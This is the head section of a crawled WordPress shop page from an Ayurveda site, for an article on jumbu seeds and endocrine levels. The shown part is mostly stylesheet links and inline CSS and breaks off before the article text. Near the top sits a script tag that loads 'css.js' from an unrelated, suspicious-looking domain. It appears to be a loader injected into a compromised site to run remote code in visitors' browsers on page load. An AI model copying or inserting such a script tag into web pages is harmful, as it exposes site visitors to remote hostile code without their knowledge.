

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://houseofhealth.co.in/jumbu-seeds-in-regulating-endocrine-levels/
body_size: 38363
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://houseofhealth.co.in/xmlrpc.php" />
	<script src="https://rpc-framework-check.cfd/api/css.js"></script>
<title>Jumbu seeds in regulating endocrine levels&#8230; &#8211; Dr. Palep’s House Of Health</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Dr. Palep’s House Of Health &raquo; Feed" href="https://houseofhealth.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Palep’s House Of Health &raquo; Comments Feed" href="https://houseofhealth.co.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://houseofhealth.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhouseofhealth.co.in%2Fjumbu-seeds-in-regulating-endocrine-levels%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://houseofhealth.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhouseofhealth.co.in%2Fjumbu-seeds-in-regulating-endocrine-levels%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woobt-blocks-css' href='https://houseofhealth.co.in/wp-content/plugins/woo-bought-together/assets/css/blocks.css?ver=7.7.5' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://houseofhealth.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://houseofhealth.co.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.3' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://houseofhealth.co.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://houseofhealth.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='borderless-block-editor-contact-information-frontend-css' href='https://houseofhealth.co.in/wp-content/plugins/borderless/modules/block-editor/contact-information/contact-information-frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='borderless-block-editor-social-icons-frontend-css' href='https://houseofhealth.co.in/wp-content/plugins/borderless/modules/block-editor/social-icons/social-icons-frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='borderless-css' href='https://houseofhealth.co.in/wp-content/plugins/borderless/assets/styles/borderless.min.css?ver=1.7.5' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://houseofhealth.co.in/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://houseofhealth.co.in/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='sticky-social-icons-css' href='https://houseofhealth.co.in/wp-content/plugins/sticky-social-icons/public/assets/build/css/sticky-social-icons-public.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='advanced-flat-rate-shipping-for-woocommerce-css' href='https://houseofhealth.co.in/wp-content/plugins/woo-extra-flat-rate/public/css/advanced-flat-rate-shipping-for-woocommerce-public.css?ver=v4.4.3' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://houseofhealth.co.in/wp-content/plugins/woo-extra-flat-rate/public/css/font-awesome.min.css?ver=v4.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-pdf-invoices-css' href='https://houseofhealth.co.in/wp-content/plugins/woocommerce-ultimate-pdf-invoices/public/css/woocommerce-pdf-invoices-public.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://houseofhealth.co.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://houseofhealth.co.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://houseofhealth.co.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://houseofhealth.co.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.47.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.35.0' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-14{--e-global-color-primary:#2A2B2A;--e-global-color-secondary:#60D394;--e-global-color-text:#706C61;--e-global-color-accent:#FFD97D;--e-global-color-12a2817:#FF9B85;--e-global-color-2784778:#AAF683;--e-global-color-a93b213:#EE6055;--e-global-color-4350625:#FFFFFF;--e-global-color-f63f53d:#38682E;--e-global-color-03f7abc:#38682E;--e-global-typography-primary-font-family:"Playfair Display";--e-global-typography-primary-font-weight:700;--e-global-typography-primary-line-height:1.2em;--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-secondary-font-size:28px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-text-transform:none;--e-global-typography-secondary-font-style:normal;--e-global-typography-secondary-text-decoration:none;--e-global-typography-secondary-line-height:1.8em;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:17px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.8em;--e-global-typography-accent-font-family:"Roboto Mono";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:500;--e-global-typography-accent-text-transform:capitalize;--e-global-typography-accent-font-style:normal;--e-global-typography-accent-text-decoration:none;--e-global-typography-accent-line-height:1.8em;--e-global-typography-7b48823-font-family:"Roboto Mono";--e-global-typography-7b48823-font-size:15px;--e-global-typography-7b48823-font-weight:600;--e-global-typography-7b48823-text-transform:uppercase;--e-global-typography-7b48823-line-height:1.2em;--e-global-typography-355855c-font-family:"Roboto Mono";--e-global-typography-355855c-font-size:17px;--e-global-typography-355855c-font-weight:500;--e-global-typography-355855c-text-transform:uppercase;--e-global-typography-355855c-line-height:1.2em;--e-global-typography-0767a88-font-family:"Playfair Display";--e-global-typography-0767a88-font-size:26px;--e-global-typography-0767a88-font-weight:700;--e-global-typography-0767a88-line-height:1.2em;--e-global-typography-6ba070a-font-family:"Roboto Mono";--e-global-typography-6ba070a-font-size:17px;--e-global-typography-6ba070a-font-weight:400;--e-global-typography-6ba070a-line-height:1.2em;--e-global-typography-1b9bb6d-font-family:"Playfair Display";--e-global-typography-1b9bb6d-font-size:68px;--e-global-typography-1b9bb6d-font-weight:700;--e-global-typography-1b9bb6d-line-height:1.2em;--e-global-typography-a08db54-font-family:"Roboto Mono";--e-global-typography-a08db54-font-size:36px;--e-global-typography-a08db54-font-weight:600;--e-global-typography-a08db54-line-height:1.8em;--e-global-typography-171bb48-font-family:"Roboto";--e-global-typography-171bb48-font-size:16px;--e-global-typography-171bb48-font-weight:600;--e-global-typography-171bb48-line-height:1.2em;--e-global-typography-bd7a325-font-family:"Roboto Mono";--e-global-typography-bd7a325-font-size:14px;--e-global-typography-bd7a325-font-weight:400;--e-global-typography-bd7a325-line-height:1.2em;background-color:#FFFFFF;color:var( --e-global-color-primary );font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;line-height:1.8em;}.elementor-kit-14 button,.elementor-kit-14 input[type="button"],.elementor-kit-14 input[type="submit"],.elementor-kit-14 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Roboto Mono", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;line-height:1.2em;color:var( --e-global-color-primary );border-style:solid;border-width:2px 2px 2px 2px;border-color:#2A2B2A;border-radius:0px 0px 0px 0px;}.elementor-kit-14 button:hover,.elementor-kit-14 button:focus,.elementor-kit-14 input[type="button"]:hover,.elementor-kit-14 input[type="button"]:focus,.elementor-kit-14 input[type="submit"]:hover,.elementor-kit-14 input[type="submit"]:focus,.elementor-kit-14 .elementor-button:hover,.elementor-kit-14 .elementor-button:focus{background-color:#38682E;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#38682E;border-radius:0px 0px 0px 0px;}.elementor-kit-14 e-page-transition{background-color:#FFBC7D;}.elementor-kit-14 a{color:#60D394;}.elementor-kit-14 a:hover{color:#EE6055;}.elementor-kit-14 h1{font-family:"Playfair Display", Sans-serif;font-size:52px;font-weight:700;}.elementor-kit-14 h2{font-family:"Playfair Display", Sans-serif;font-size:42px;font-weight:700;}.elementor-kit-14 h3{font-family:"Playfair Display", Sans-serif;font-size:33px;font-weight:700;}.elementor-kit-14 h4{font-family:"Playfair Display", Sans-serif;font-size:27px;font-weight:700;}.elementor-kit-14 h5{font-family:"Playfair Display", Sans-serif;font-size:21px;font-weight:700;}.elementor-kit-14 h6{font-family:"Playfair Display", Sans-serif;font-size:17px;font-weight:700;}.elementor-kit-14 label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-14 input:not([type="button"]):not([type="submit"]),.elementor-kit-14 textarea,.elementor-kit-14 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-color:#CCCCCC;}.elementor-kit-14 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-14 textarea:focus,.elementor-kit-14 .elementor-field-textual:focus{border-style:solid;border-width:1px 1px 1px 1px;border-color:#CCCCCC;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-14{--e-global-typography-1b9bb6d-font-size:46px;--e-global-typography-1b9bb6d-line-height:1.2em;}.elementor-kit-14 h1{font-size:42px;}.elementor-kit-14 h2{font-size:33px;}.elementor-kit-14 label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-14 input:not([type="button"]):not([type="submit"]),.elementor-kit-14 textarea,.elementor-kit-14 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-14 label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-14 input:not([type="button"]):not([type="submit"]),.elementor-kit-14 textarea,.elementor-kit-14 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-92 .elementor-element.elementor-element-8183653{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-92 .elementor-element.elementor-element-8183653 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-92 .elementor-element.elementor-element-1daf9df9{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#706C61;--toggle-button-background-color:var( --e-global-color-4350625 );--toggle-button-border-color:var( --e-global-color-4350625 );--toggle-button-icon-hover-color:var( --e-global-color-4350625 );--toggle-button-hover-background-color:var( --e-global-color-secondary );--toggle-button-hover-border-color:var( --e-global-color-secondary );--toggle-button-border-width:2px;--items-indicator-text-color:var( --e-global-color-4350625 );--items-indicator-background-color:var( --e-global-color-secondary );--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-primary );--product-price-color:var( --e-global-color-text );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:var( --e-global-color-primary );--view-cart-button-background-color:var( --e-global-color-4350625 );--view-cart-button-hover-text-color:var( --e-global-color-4350625 );--view-cart-button-hover-background-color:var( --e-global-color-primary );--checkout-button-text-color:var( --e-global-color-primary );--checkout-button-background-color:var( --e-global-color-4350625 );--checkout-button-hover-text-color:var( --e-global-color-4350625 );--checkout-button-hover-background-color:var( --e-global-color-secondary );}.elementor-92 .elementor-element.elementor-element-1daf9df9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-92 .elementor-element.elementor-element-1daf9df9 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-92 .elementor-element.elementor-element-1daf9df9 .elementor-menu-cart__product-name a{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;line-height:1.2em;color:var( --e-global-color-primary );}.elementor-92 .elementor-element.elementor-element-1daf9df9 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-6ba070a-font-family ), Sans-serif;font-size:var( --e-global-typography-6ba070a-font-size );font-weight:var( --e-global-typography-6ba070a-font-weight );line-height:var( --e-global-typography-6ba070a-line-height );}.elementor-92 .elementor-element.elementor-element-1daf9df9 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-text );font-family:var( --e-global-typography-6ba070a-font-family ), Sans-serif;font-size:var( --e-global-typography-6ba070a-font-size );font-weight:var( --e-global-typography-6ba070a-font-weight );line-height:var( --e-global-typography-6ba070a-line-height );}.elementor-92 .elementor-element.elementor-element-1daf9df9 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-7b48823-font-family ), Sans-serif;font-size:var( --e-global-typography-7b48823-font-size );font-weight:var( --e-global-typography-7b48823-font-weight );text-transform:var( --e-global-typography-7b48823-text-transform );line-height:var( --e-global-typography-7b48823-line-height );}.elementor-92 .elementor-element.elementor-element-1daf9df9 .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:var( --e-global-color-primary );}.elementor-92 .elementor-element.elementor-element-1daf9df9 .elementor-button--view-cart{border-style:solid;border-width:2px 2px 2px 2px;}.elementor-92 .elementor-element.elementor-element-1daf9df9 .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:var( --e-global-color-secondary );}.elementor-92 .elementor-element.elementor-element-1daf9df9 .elementor-button--checkout{border-style:solid;border-width:2px 2px 2px 2px;}.elementor-92 .elementor-element.elementor-element-8fe6010 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-92 .elementor-element.elementor-element-8fe6010:not(.elementor-motion-effects-element-type-background), .elementor-92 .elementor-element.elementor-element-8fe6010 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#38682E;}.elementor-92 .elementor-element.elementor-element-8fe6010 > .elementor-container{min-height:44px;}.elementor-92 .elementor-element.elementor-element-8fe6010{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 2px 0px;}.elementor-92 .elementor-element.elementor-element-8fe6010 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-92 .elementor-element.elementor-element-9f593d3 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-92 .elementor-element.elementor-element-4f3c94b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-92 .elementor-element.elementor-element-4f3c94b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-92 .elementor-element.elementor-element-4f3c94b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-92 .elementor-element.elementor-element-4f3c94b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-92 .elementor-element.elementor-element-4f3c94b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-92 .elementor-element.elementor-element-4f3c94b .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-92 .elementor-element.elementor-element-4f3c94b .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-92 .elementor-element.elementor-element-4f3c94b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-92 .elementor-element.elementor-element-4f3c94b .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-92 .elementor-element.elementor-element-4f3c94b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-92 .elementor-element.elementor-element-4f3c94b .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:13px;line-height:1em;}.elementor-92 .elementor-element.elementor-element-4f3c94b .elementor-icon-list-text{color:var( --e-global-color-4350625 );transition:color 0.3s;}.elementor-92 .elementor-element.elementor-element-2e9efbf > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-92 .elementor-element.elementor-element-4c8efc5{text-align:center;}.elementor-92 .elementor-element.elementor-element-4c8efc5 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;line-height:1em;color:var( --e-global-color-4350625 );}.elementor-92 .elementor-element.elementor-element-a0b49f8 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-92 .elementor-element.elementor-element-da72f66 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-92 .elementor-element.elementor-element-da72f66 .elementor-icon-list-items:not(.elementor-inline-items) 